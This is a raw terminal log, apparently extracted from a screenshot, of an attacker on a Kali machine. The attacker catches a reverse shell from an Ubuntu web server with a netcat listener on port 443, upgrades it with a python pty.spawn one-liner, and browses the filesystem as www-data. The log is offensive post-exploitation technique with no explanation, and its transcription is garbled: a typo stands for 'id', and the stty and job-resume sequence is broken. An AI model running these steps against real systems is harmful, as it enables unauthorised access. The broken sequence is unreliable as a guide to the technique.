 root@kali:~# nc -lvp 443
listening on [any] 443 ...
connect to [192.168.2.205] from ubuntu.lan [192.168.2.149] 47307
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 athlo
n i386 GNU/Linux
 13:16:59 up  1:05,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/$ iidd
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$ ^Z
[1]+  Stopped                 nc -lvp 443
root@kali:~# stty -echo
root@kali:~# nc -lvp 443
www-data@ubuntu:/$ ls
bin   etc         lib         mnt   root  selinux  tmp  vmlinuz
boot  home        lost+found  opt   run   srv      usr
dev   initrd.img  media       proc  sbin  sys      var
www-data@ubuntu:/$